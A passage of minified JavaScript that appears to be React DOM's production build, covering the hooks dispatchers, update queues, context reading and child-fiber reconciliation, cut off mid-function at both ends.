Ji(e){for(e=e.firstContext;e!==null;){if(!pt(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function na(e){ta=e,$t=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function et(e){return cm(ta,e)}function Fi(e,t){return ta===null&&na(e),cm(e,t)}function cm(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},$t===null){if(e===null)throw Error(s(308));$t=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else $t=$t.next=t;return n}var hb=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,a){e.push(a)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},gb=l.unstable_scheduleCallback,vb=l.unstable_NormalPriority,Ve={$$typeof:Y,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Uu(){return{controller:new hb,data:new Map,refCount:0}}function _l(e){e.refCount--,e.refCount===0&&gb(vb,function(){e.controller.abort()})}var Cl=null,Hu=0,Ra=0,La=null;function yb(e,t){if(Cl===null){var n=Cl=[];Hu=0,Ra=Yo(),La={status:"pending",value:void 0,then:function(a){n.push(a)}}}return Hu++,t.then(dm,dm),t}function dm(){if(--Hu===0&&Cl!==null){La!==null&&(La.status="fulfilled");var e=Cl;Cl=null,Ra=0,La=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function bb(e,t){var n=[],a={status:"pending",value:null,reason:null,then:function(u){n.push(u)}};return e.then(function(){a.status="fulfilled",a.value=t;for(var u=0;u<n.length;u++)(0,n[u])(t)},function(u){for(a.status="rejected",a.reason=u,u=0;u<n.length;u++)(0,n[u])(void 0)}),a}var mm=z.S;z.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&yb(e,t),mm!==null&&mm(e,t)};var aa=j(null);function Bu(){var e=aa.current;return e!==null?e:_e.pooledCache}function Ii(e,t){t===null?J(aa,aa.current):J(aa,t.pool)}function pm(){var e=Bu();return e===null?null:{parent:Ve._currentValue,pool:e}}var Dl=Error(s(460)),hm=Error(s(474)),Wi=Error(s(542)),Gu={then:function(){}};function gm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function $i(){}function vm(e,t,n){switch(n=e[n],n===void 0?e.push(t):n!==t&&(t.then($i,$i),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e;default:if(typeof t.status=="string")t.then($i,$i);else{if(e=_e,e!==null&&100<e.shellSuspendCounter)throw Error(s(482));e=t,e.status="pending",e.then(function(a){if(t.status==="pending"){var u=t;u.status="fulfilled",u.value=a}},function(a){if(t.status==="pending"){var u=t;u.status="rejected",u.reason=a}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,bm(e),e}throw Nl=t,Dl}}var Nl=null;function ym(){if(Nl===null)throw Error(s(459));var e=Nl;return Nl=null,e}function bm(e){if(e===Dl||e===Wi)throw Error(s(483))}var Tn=!1;function Yu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ju(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function En(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function xn(e,t,n){var a=e.updateQueue;if(a===null)return null;if(a=a.shared,(xe&2)!==0){var u=a.pending;return u===null?t.next=t:(t.next=u.next,u.next=t),a.pending=t,t=Zi(e),im(e,null,n),t}return Qi(e,a,t,n),Zi(e)}function Rl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194048)!==0)){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}function qu(e,t){var n=e.updateQueue,a=e.alternate;if(a!==null&&(a=a.updateQueue,n===a)){var u=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};o===null?u=o=d:o=o.next=d,n=n.next}while(n!==null);o===null?u=o=t:o=o.next=t}else u=o=t;n={baseState:a.baseState,firstBaseUpdate:u,lastBaseUpdate:o,shared:a.shared,callbacks:a.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var Vu=!1;function Ll(){if(Vu){var e=La;if(e!==null)throw e}}function Ul(e,t,n,a){Vu=!1;var u=e.updateQueue;Tn=!1;var o=u.firstBaseUpdate,d=u.lastBaseUpdate,v=u.shared.pending;if(v!==null){u.shared.pending=null;var b=v,M=b.next;b.next=null,d===null?o=M:d.next=M,d=b;var L=e.alternate;L!==null&&(L=L.updateQueue,v=L.lastBaseUpdate,v!==d&&(v===null?L.firstBaseUpdate=M:v.next=M,L.lastBaseUpdate=b))}if(o!==null){var H=u.baseState;d=0,L=M=b=null,v=o;do{var C=v.lane&-536870913,N=C!==v.lane;if(N?(ge&C)===C:(a&C)===C){C!==0&&C===Ra&&(Vu=!0),L!==null&&(L=L.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ue=e,se=v;C=t;var Me=n;switch(se.tag){case 1:if(ue=se.payload,typeof ue=="function"){H=ue.call(Me,H,C);break e}H=ue;break e;case 3:ue.flags=ue.flags&-65537|128;case 0:if(ue=se.payload,C=typeof ue=="function"?ue.call(Me,H,C):ue,C==null)break e;H=y({},H,C);break e;case 2:Tn=!0}}C=v.callback,C!==null&&(e.flags|=64,N&&(e.flags|=8192),N=u.callbacks,N===null?u.callbacks=[C]:N.push(C))}else N={lane:C,tag:v.tag,payload:v.payload,callback:v.callback,next:null},L===null?(M=L=N,b=H):L=L.next=N,d|=C;if(v=v.next,v===null){if(v=u.shared.pending,v===null)break;N=v,v=N.next,N.next=null,u.lastBaseUpdate=N,u.shared.pending=null}}while(!0);L===null&&(b=H),u.baseState=b,u.firstBaseUpdate=M,u.lastBaseUpdate=L,o===null&&(u.shared.lanes=0),Dn|=d,e.lanes=d,e.memoizedState=H}}function Sm(e,t){if(typeof e!="function")throw Error(s(191,e));e.call(t)}function Tm(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sm(n[e],t)}var Ua=j(null),es=j(0);function Em(e,t){e=un,J(es,e),J(Ua,t),un=e|t.baseLanes}function Xu(){J(es,un),J(Ua,Ua.current)}function Qu(){un=es.current,P(Ua),P(es)}var wn=0,ce=null,Ae=null,je=null,ts=!1,Ha=!1,la=!1,ns=0,Hl=0,Ba=null,Sb=0;function Ge(){throw Error(s(321))}function Zu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!pt(e[n],t[n]))return!1;return!0}function ku(e,t,n,a,u,o){return wn=o,ce=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,z.H=e===null||e.memoizedState===null?ip:sp,la=!1,o=n(a,u),la=!1,Ha&&(o=wm(t,n,a,u)),xm(e),o}function xm(e){z.H=us;var t=Ae!==null&&Ae.next!==null;if(wn=0,je=Ae=ce=null,ts=!1,Hl=0,Ba=null,t)throw Error(s(300));e===null||Ze||(e=e.dependencies,e!==null&&Ji(e)&&(Ze=!0))}function wm(e,t,n,a){ce=e;var u=0;do{if(Ha&&(Ba=null),Hl=0,Ha=!1,25<=u)throw Error(s(301));if(u+=1,je=Ae=null,e.updateQueue!=null){var o=e.updateQueue;o.lastEffect=null,o.events=null,o.stores=null,o.memoCache!=null&&(o.memoCache.index=0)}z.H=Mb,o=t(n,a)}while(Ha);return o}function Tb(){var e=z.H,t=e.useState()[0];return t=typeof t.then=="function"?Bl(t):t,e=e.useState()[0],(Ae!==null?Ae.memoizedState:null)!==e&&(ce.flags|=1024),t}function Ku(){var e=ns!==0;return ns=0,e}function Pu(e,t,n){t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n}function Ju(e){if(ts){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}ts=!1}wn=0,je=Ae=ce=null,Ha=!1,Hl=ns=0,Ba=null}function st(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return je===null?ce.memoizedState=je=e:je=je.next=e,je}function qe(){if(Ae===null){var e=ce.alternate;e=e!==null?e.memoizedState:null}else e=Ae.next;var t=je===null?ce.memoizedState:je.next;if(t!==null)je=t,Ae=e;else{if(e===null)throw ce.alternate===null?Error(s(467)):Error(s(310));Ae=e,e={memoizedState:Ae.memoizedState,baseState:Ae.baseState,baseQueue:Ae.baseQueue,queue:Ae.queue,next:null},je===null?ce.memoizedState=je=e:je=je.next=e}return je}function Fu(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Bl(e){var t=Hl;return Hl+=1,Ba===null&&(Ba=[]),e=vm(Ba,e,t),t=ce,(je===null?t.memoizedState:je.next)===null&&(t=t.alternate,z.H=t===null||t.memoizedState===null?ip:sp),e}function as(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bl(e);if(e.$$typeof===Y)return et(e)}throw Error(s(438,String(e)))}function Iu(e){var t=null,n=ce.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var a=ce.alternate;a!==null&&(a=a.updateQueue,a!==null&&(a=a.memoCache,a!=null&&(t={data:a.data.map(function(u){return u.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=Fu(),ce.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0)for(n=t.data[t.index]=Array(e),a=0;a<e;a++)n[a]=k;return t.index++,n}function tn(e,t){return typeof t=="function"?t(e):t}function ls(e){var t=qe();return Wu(t,Ae,e)}function Wu(e,t,n){var a=e.queue;if(a===null)throw Error(s(311));a.lastRenderedReducer=n;var u=e.baseQueue,o=a.pending;if(o!==null){if(u!==null){var d=u.next;u.next=o.next,o.next=d}t.baseQueue=u=o,a.pending=null}if(o=e.baseState,u===null)e.memoizedState=o;else{t=u.next;var v=d=null,b=null,M=t,L=!1;do{var H=M.lane&-536870913;if(H!==M.lane?(ge&H)===H:(wn&H)===H){var C=M.revertLane;if(C===0)b!==null&&(b=b.next={lane:0,revertLane:0,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null}),H===Ra&&(L=!0);else if((wn&C)===C){M=M.next,C===Ra&&(L=!0);continue}else H={lane:0,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=H,d=o):b=b.next=H,ce.lanes|=C,Dn|=C;H=M.action,la&&n(o,H),o=M.hasEagerState?M.eagerState:n(o,H)}else C={lane:H,revertLane:M.revertLane,action:M.action,hasEagerState:M.hasEagerState,eagerState:M.eagerState,next:null},b===null?(v=b=C,d=o):b=b.next=C,ce.lanes|=H,Dn|=H;M=M.next}while(M!==null&&M!==t);if(b===null?d=o:b.next=v,!pt(o,e.memoizedState)&&(Ze=!0,L&&(n=La,n!==null)))throw n;e.memoizedState=o,e.baseState=d,e.baseQueue=b,a.lastRenderedState=o}return u===null&&(a.lanes=0),[e.memoizedState,a.dispatch]}function $u(e){var t=qe(),n=t.queue;if(n===null)throw Error(s(311));n.lastRenderedReducer=e;var a=n.dispatch,u=n.pending,o=t.memoizedState;if(u!==null){n.pending=null;var d=u=u.next;do o=e(o,d.action),d=d.next;while(d!==u);pt(o,t.memoizedState)||(Ze=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,a]}function Am(e,t,n){var a=ce,u=qe(),o=Se;if(o){if(n===void 0)throw Error(s(407));n=n()}else n=t();var d=!pt((Ae||u).memoizedState,n);d&&(u.memoizedState=n,Ze=!0),u=u.queue;var v=zm.bind(null,a,u,e);if(Gl(2048,8,v,[e]),u.getSnapshot!==t||d||je!==null&&je.memoizedState.tag&1){if(a.flags|=2048,Ga(9,is(),Mm.bind(null,a,u,n,t),null),_e===null)throw Error(s(349));o||(wn&124)!==0||Om(a,t,n)}return n}function Om(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ce.updateQueue,t===null?(t=Fu(),ce.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Mm(e,t,n,a){t.value=n,t.getSnapshot=a,_m(t)&&Cm(e)}function zm(e,t,n){return n(function(){_m(t)&&Cm(e)})}function _m(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!pt(e,n)}catch{return!0}}function Cm(e){var t=_a(e,2);t!==null&&St(t,e,2)}function eo(e){var t=st();if(typeof e=="function"){var n=e;if(e=n(),la){vn(!0);try{n()}finally{vn(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:e},t}function Dm(e,t,n,a){return e.baseState=n,Wu(e,Ae,typeof a=="function"?a:tn)}function Eb(e,t,n,a,u){if(rs(e))throw Error(s(485));if(e=t.action,e!==null){var o={payload:u,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){o.listeners.push(d)}};z.T!==null?n(!0):o.isTransition=!1,a(o),n=t.pending,n===null?(o.next=t.pending=o,Nm(t,o)):(o.next=n.next,t.pending=n.next=o)}}function Nm(e,t){var n=t.action,a=t.payload,u=e.state;if(t.isTransition){var o=z.T,d={};z.T=d;try{var v=n(u,a),b=z.S;b!==null&&b(d,v),Rm(e,t,v)}catch(M){to(e,t,M)}finally{z.T=o}}else try{o=n(u,a),Rm(e,t,o)}catch(M){to(e,t,M)}}function Rm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?n.then(function(a){Lm(e,t,a)},function(a){return to(e,t,a)}):Lm(e,t,n)}function Lm(e,t,n){t.status="fulfilled",t.value=n,Um(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Nm(e,n)))}function to(e,t,n){var a=e.pending;if(e.pending=null,a!==null){a=a.next;do t.status="rejected",t.reason=n,Um(t),t=t.next;while(t!==a)}e.action=null}function Um(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Hm(e,t){return t}function Bm(e,t){if(Se){var n=_e.formState;if(n!==null){e:{var a=ce;if(Se){if(Le){t:{for(var u=Le,o=Yt;u.nodeType!==8;){if(!o){u=null;break t}if(u=Nt(u.nextSibling),u===null){u=null;break t}}o=u.data,u=o==="F!"||o==="F"?u:null}if(u){Le=Nt(u.nextSibling),a=u.data==="F!";break e}}ea(a)}a=!1}a&&(t=n[0])}}return n=st(),n.memoizedState=n.baseState=t,a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Hm,lastRenderedState:t},n.queue=a,n=np.bind(null,ce,a),a.dispatch=n,a=eo(!1),o=so.bind(null,ce,!1,a.queue),a=st(),u={state:t,dispatch:null,action:e,pending:null},a.queue=u,n=Eb.bind(null,ce,u,o,n),u.dispatch=n,a.memoizedState=e,[t,n,!1]}function Gm(e){var t=qe();return Ym(t,Ae,e)}function Ym(e,t,n){if(t=Wu(e,t,Hm)[0],e=ls(tn)[0],typeof t=="object"&&t!==null&&typeof t.then=="function")try{var a=Bl(t)}catch(d){throw d===Dl?Wi:d}else a=t;t=qe();var u=t.queue,o=u.dispatch;return n!==t.memoizedState&&(ce.flags|=2048,Ga(9,is(),xb.bind(null,u,n),null)),[a,o,e]}function xb(e,t){e.action=t}function jm(e){var t=qe(),n=Ae;if(n!==null)return Ym(t,n,e);qe(),t=t.memoizedState,n=qe();var a=n.queue.dispatch;return n.memoizedState=e,[t,a,!1]}function Ga(e,t,n,a){return e={tag:e,create:n,deps:a,inst:t,next:null},t=ce.updateQueue,t===null&&(t=Fu(),ce.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(a=n.next,n.next=e,e.next=a,t.lastEffect=e),e}function is(){return{destroy:void 0,resource:void 0}}function qm(){return qe().memoizedState}function ss(e,t,n,a){var u=st();a=a===void 0?null:a,ce.flags|=e,u.memoizedState=Ga(1|t,is(),n,a)}function Gl(e,t,n,a){var u=qe();a=a===void 0?null:a;var o=u.memoizedState.inst;Ae!==null&&a!==null&&Zu(a,Ae.memoizedState.deps)?u.memoizedState=Ga(t,o,n,a):(ce.flags|=e,u.memoizedState=Ga(1|t,o,n,a))}function Vm(e,t){ss(8390656,8,e,t)}function Xm(e,t){Gl(2048,8,e,t)}function Qm(e,t){return Gl(4,2,e,t)}function Zm(e,t){return Gl(4,4,e,t)}function km(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Km(e,t,n){n=n!=null?n.concat([e]):null,Gl(4,4,km.bind(null,t,e),n)}function no(){}function Pm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;return t!==null&&Zu(t,a[1])?a[0]:(n.memoizedState=[e,t],e)}function Jm(e,t){var n=qe();t=t===void 0?null:t;var a=n.memoizedState;if(t!==null&&Zu(t,a[1]))return a[0];if(a=e(),la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a}function ao(e,t,n){return n===void 0||(wn&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=Wp(),ce.lanes|=e,Dn|=e,n)}function Fm(e,t,n,a){return pt(n,t)?n:Ua.current!==null?(e=ao(e,n,a),pt(e,t)||(Ze=!0),e):(wn&42)===0?(Ze=!0,e.memoizedState=n):(e=Wp(),ce.lanes|=e,Dn|=e,t)}function Im(e,t,n,a,u){var o=Q.p;Q.p=o!==0&&8>o?o:8;var d=z.T,v={};z.T=v,so(e,!1,t,n);try{var b=u(),M=z.S;if(M!==null&&M(v,b),b!==null&&typeof b=="object"&&typeof b.then=="function"){var L=bb(b,a);Yl(e,t,L,bt(e))}else Yl(e,t,a,bt(e))}catch(H){Yl(e,t,{then:function(){},status:"rejected",reason:H},bt())}finally{Q.p=o,z.T=d}}function wb(){}function lo(e,t,n,a){if(e.tag!==5)throw Error(s(476));var u=Wm(e).queue;Im(e,u,t,V,n===null?wb:function(){return $m(e),n(a)})}function Wm(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:V,baseState:V,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:V},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:tn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function $m(e){var t=Wm(e).next.queue;Yl(e,t,{},bt())}function io(){return et(ai)}function ep(){return qe().memoizedState}function tp(){return qe().memoizedState}function Ab(e){for(var t=e.return;t!==null;){switch(t.tag){case 24:case 3:var n=bt();e=En(n);var a=xn(t,e,n);a!==null&&(St(a,t,n),Rl(a,t,n)),t={cache:Uu()},e.payload=t;return}t=t.return}}function Ob(e,t,n){var a=bt();n={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},rs(e)?ap(t,n):(n=Au(e,t,n,a),n!==null&&(St(n,e,a),lp(n,t,a)))}function np(e,t,n){var a=bt();Yl(e,t,n,a)}function Yl(e,t,n,a){var u={lane:a,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(rs(e))ap(t,u);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var d=t.lastRenderedState,v=o(d,n);if(u.hasEagerState=!0,u.eagerState=v,pt(v,d))return Qi(e,t,u,0),_e===null&&Xi(),!1}catch{}finally{}if(n=Au(e,t,u,a),n!==null)return St(n,e,a),lp(n,t,a),!0}return!1}function so(e,t,n,a){if(a={lane:2,revertLane:Yo(),action:a,hasEagerState:!1,eagerState:null,next:null},rs(e)){if(t)throw Error(s(479))}else t=Au(e,n,a,2),t!==null&&St(t,e,2)}function rs(e){var t=e.alternate;return e===ce||t!==null&&t===ce}function ap(e,t){Ha=ts=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function lp(e,t,n){if((n&4194048)!==0){var a=t.lanes;a&=e.pendingLanes,n|=a,t.lanes=n,dd(e,n)}}var us={readContext:et,use:as,useCallback:Ge,useContext:Ge,useEffect:Ge,useImperativeHandle:Ge,useLayoutEffect:Ge,useInsertionEffect:Ge,useMemo:Ge,useReducer:Ge,useRef:Ge,useState:Ge,useDebugValue:Ge,useDeferredValue:Ge,useTransition:Ge,useSyncExternalStore:Ge,useId:Ge,useHostTransitionStatus:Ge,useFormState:Ge,useActionState:Ge,useOptimistic:Ge,useMemoCache:Ge,useCacheRefresh:Ge},ip={readContext:et,use:as,useCallback:function(e,t){return st().memoizedState=[e,t===void 0?null:t],e},useContext:et,useEffect:Vm,useImperativeHandle:function(e,t,n){n=n!=null?n.concat([e]):null,ss(4194308,4,km.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ss(4194308,4,e,t)},useInsertionEffect:function(e,t){ss(4,2,e,t)},useMemo:function(e,t){var n=st();t=t===void 0?null:t;var a=e();if(la){vn(!0);try{e()}finally{vn(!1)}}return n.memoizedState=[a,t],a},useReducer:function(e,t,n){var a=st();if(n!==void 0){var u=n(t);if(la){vn(!0);try{n(t)}finally{vn(!1)}}}else u=t;return a.memoizedState=a.baseState=u,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:u},a.queue=e,e=e.dispatch=Ob.bind(null,ce,e),[a.memoizedState,e]},useRef:function(e){var t=st();return e={current:e},t.memoizedState=e},useState:function(e){e=eo(e);var t=e.queue,n=np.bind(null,ce,t);return t.dispatch=n,[e.memoizedState,n]},useDebugValue:no,useDeferredValue:function(e,t){var n=st();return ao(n,e,t)},useTransition:function(){var e=eo(!1);return e=Im.bind(null,ce,e.queue,!0,!1),st().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,t,n){var a=ce,u=st();if(Se){if(n===void 0)throw Error(s(407));n=n()}else{if(n=t(),_e===null)throw Error(s(349));(ge&124)!==0||Om(a,t,n)}u.memoizedState=n;var o={value:n,getSnapshot:t};return u.queue=o,Vm(zm.bind(null,a,o,e),[e]),a.flags|=2048,Ga(9,is(),Mm.bind(null,a,o,n,t),null),n},useId:function(){var e=st(),t=_e.identifierPrefix;if(Se){var n=Wt,a=It;n=(a&~(1<<32-mt(a)-1)).toString(32)+n,t="«"+t+"R"+n,n=ns++,0<n&&(t+="H"+n.toString(32)),t+="»"}else n=Sb++,t="«"+t+"r"+n.toString(32)+"»";return e.memoizedState=t},useHostTransitionStatus:io,useFormState:Bm,useActionState:Bm,useOptimistic:function(e){var t=st();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=so.bind(null,ce,!0,n),n.dispatch=t,[e,t]},useMemoCache:Iu,useCacheRefresh:function(){return st().memoizedState=Ab.bind(null,ce)}},sp={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:ls,useRef:qm,useState:function(){return ls(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=ls(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:Gm,useActionState:Gm,useOptimistic:function(e,t){var n=qe();return Dm(n,Ae,e,t)},useMemoCache:Iu,useCacheRefresh:tp},Mb={readContext:et,use:as,useCallback:Pm,useContext:et,useEffect:Xm,useImperativeHandle:Km,useInsertionEffect:Qm,useLayoutEffect:Zm,useMemo:Jm,useReducer:$u,useRef:qm,useState:function(){return $u(tn)},useDebugValue:no,useDeferredValue:function(e,t){var n=qe();return Ae===null?ao(n,e,t):Fm(n,Ae.memoizedState,e,t)},useTransition:function(){var e=$u(tn)[0],t=qe().memoizedState;return[typeof e=="boolean"?e:Bl(e),t]},useSyncExternalStore:Am,useId:ep,useHostTransitionStatus:io,useFormState:jm,useActionState:jm,useOptimistic:function(e,t){var n=qe();return Ae!==null?Dm(n,Ae,e,t):(n.baseState=e,[e,n.queue.dispatch])},useMemoCache:Iu,useCacheRefresh:tp},Ya=null,jl=0;function os(e){var t=jl;return jl+=1,Ya===null&&(Ya=[]),vm(Ya,e,t)}function ql(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function fs(e,t){throw t.$$typeof===S?Error(s(525)):(e=Object.prototype.toString.call(t),Error(s(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)))}function rp(e){var t=e._init;return t(e._payload)}function up(e){function t(A,E){if(e){var O=A.deletions;O===null?(A.deletions=[E],A.flags|=16):O.push(E)}}function n(A,E){if(!e)return null;for(;E!==null;)t(A,E),E=E.sibling;return null}function a(A){for(var E=new Map;A!==null;)A.key!==null?E.set(A.key,A):E.set(A.index,A),A=A.sibling;return E}function u(A,E){return A=Ft(A,E),A.index=0,A.sibling=null,A}function o(A,E,O){return A.index=O,e?(O=A.alternate,O!==null?(O=O.index,O<E?(A.flags|=67108866,E):O):(A.flags|=67108866,E)):(A.flags|=1048576,E)}function d(A){return e&&A.alternate===null&&(A.flags|=67108866),A}function v(A,E,O,U){return E===null||E.tag!==6?(E=Mu(O,A.mode,U),E.return=A,E):(E=u(E,O),E.return=A,E)}function b(A,E,O,U){var W=O.type;return W===w?L(A,E,O.props.children,U,O.key):E!==null&&(E.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===F&&rp(W)===E.type)?(E=u(E,O.props),ql(E,O),E.return=A,E):(E=ki(O.type,O.key,O.props,null,A.mode,U),ql(E,O),E.return=A,E)}function M(A,E,O,U){return E===null||E.tag!==4||E.stateNode.containerInfo!==O.containerInfo||E.stateNode.implementation!==O.implementation?(E=zu(O,A.mode,U),E.return=A,E):(E=u(E,O.children||[]),E.return=A,E)}function L(A,E,O,U,W){return E===null||E.tag!==7?(E=Fn(O,A.mode,U,W),E.return=A,E):(E=u(E,O),E.return=A,E)}function H(A,E,O){if(typeof E=="string"&&E!==""||typeof E=="number"||typeof E=="bigint")return E=Mu(""+E,A.mode,O),E.return=A,E;if(typeof E=="object"&&E!==null){switch(E.$$typeof){case x:return O=ki(E.type,E.key,E.props,null,A.mode,O),ql(O,E),O.return=A,O;case D:return E=zu(E,A.mode,O),E.return=A,E;case F:var U=E._init;return E=U(E._payload),H(A,E,O)}if(Ee(E)||te(E))return E=Fn(E,A.mode,O,null),E.return=A,E;if(typeof E.then=="function")return H(A,os(E),O);if(E.$$typeof===Y)return H(A,Fi(A,E),O);fs(A,E)}return null}function C(A,E,O,U){var W=E!==null?E.key:null;if(typeof O=="string"&&O!==""||typeof O=="number"||typeof O=="bigint")return W!==null?null:v(A,E,""+O,U);if(typeof O=="object"&&O!==null){switch(O.$$typeof){case x:return O.key===W?b(A,E,O,U):null;case D:return O.key===W?M(A,E,O,U):null;case F:return W=O._init,O=W(O._payload),C(A,E,O,U)}if(Ee(O)||te(O))return W!==null?null:L(A,E,O,U,null);if(typeof O.then=="function")return C(A,E,os(O),U);if(O.$$typeof===Y)return C(A,E,Fi(A,O),U);fs(A,O)}return null}function N(A,E,O,U,W){if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return A=A.get(O)||null,v(E,A,""+U,W);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case x:return A=A.get(U.key===null?O:U.key)||null,b(E,A,U,W);case D:return A=A.get(U.key===null?O:U.key)||null,M(E,A,U,W);case F:var de=U._init;return U=de(U._payload),N(A,E,O,U,W)}if(Ee(U)||te(U))return A=A.get(O)||null,L(E,A,U,W,null);if(typeof U.then=="function")return N(A,E,O,os(U),W);if(U.$$typeof===Y)return N(A,E,O,Fi(E,U),W);fs(E,U)}return null}function ue(A,E,O,U){for(var W=null,de=null,le=E,re=E=0,Ke=null;le!==null&&re<O.length;re++){le.index>re?(Ke=le,le=null):Ke=le.sibling;var be=C(A,le,O[re],U);if(be===null){le===null&&(le=Ke);break}e&&le&&be.alternate===null&&t(A,le),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be,le=Ke}if(re===O.length)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;re<O.length;re++)le=H(A,O[re],U),le!==null&&(E=o(le,E,re),de===null?W=le:de.sibling=le,de=le);return Se&&Wn(A,re),W}for(le=a(le);re<O.length;re++)Ke=N(le,A,re,O[re],U),Ke!==null&&(e&&Ke.alternate!==null&&le.delete(Ke.key===null?re:Ke.key),E=o(Ke,E,re),de===null?W=Ke:de.sibling=Ke,de=Ke);return e&&le.forEach(function(jn){return t(A,jn)}),Se&&Wn(A,re),W}function se(A,E,O,U){if(O==null)throw Error(s(151));for(var W=null,de=null,le=E,re=E=0,Ke=null,be=O.next();le!==null&&!be.done;re++,be=O.next()){le.index>re?(Ke=le,le=null):Ke=le.sibling;var jn=C(A,le,be.value,U);if(jn===null){le===null&&(le=Ke);break}e&&le&&jn.alternate===null&&t(A,le),E=o(jn,E,re),de===null?W=jn:de.sibling=jn,de=jn,le=Ke}if(be.done)return n(A,le),Se&&Wn(A,re),W;if(le===null){for(;!be.done;re++,be=O.next())be=H(A,be.value,U),be!==null&&(E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return Se&&Wn(A,re),W}for(le=a(le);!be.done;re++,be=O.next())be=N(le,A,re,be.value,U),be!==null&&(e&&be.alternate!==null&&le.delete(be.key===null?re:be.key),E=o(be,E,re),de===null?W=be:de.sibling=be,de=be);return e&&le.forEach(function(zS){return t(A,zS)}),Se&&Wn(A,re),W}function 